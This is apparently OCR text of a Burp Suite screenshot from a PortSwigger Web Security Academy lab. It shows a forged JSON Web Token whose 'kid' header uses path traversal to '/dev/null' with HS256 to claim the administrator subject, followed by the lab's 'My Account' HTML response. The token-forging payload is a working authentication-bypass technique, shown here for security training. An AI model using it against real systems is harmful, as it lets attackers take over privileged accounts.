 Request
Pretty Raw Hex \n
JSON Web Token
JWT 1 - eyJraWQiOiJmNGNkMDNkZi0yNTNhLTRmOWUtOGJhNy02ODE1YThiYTI ...
Serialized JWT
IsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLC
JleHAiOjE2NTg5NzA3Mzh9.
leWFIWARyqPtaJ9522qiz173Nd5rPJpuOW4vkajLJwI
Copy Decrypt Verify
JWS JWE
Header
"kid": "../../../../../../../../../dev/null"
"alg": "HS256"
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1658970738
}
Format JSON
Compact JSON
Signature
95 E5 85 21 60 11 CA A3 ED 68 9F 79 DB 6A A2 CF
5E F7 35 DE 6B 3C 9A 6E 39 6E 2F 91 A8 CB 27 02
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render \n
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: wiener
</p>
56 <p>
Your email is: wiener@normal-user.net
</p>
57 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <input required type="hidden" name="csrf" value="
9zz9BqktnHPdSA5iiN4tkBtRv6zhJY0B">
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 </div>
64 </div>
65 </section>
66 </div>
67 </body>
68 </html>
69
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (4)
3,469 bytes | 618 millis